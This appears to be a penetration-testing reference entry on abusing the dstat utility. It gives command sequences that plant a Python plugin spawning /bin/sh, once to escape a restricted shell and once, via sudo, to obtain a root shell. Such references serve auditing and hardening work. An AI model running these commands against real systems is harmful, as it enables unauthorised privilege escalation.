 .. / dstat Star 12,154
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one of
the directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx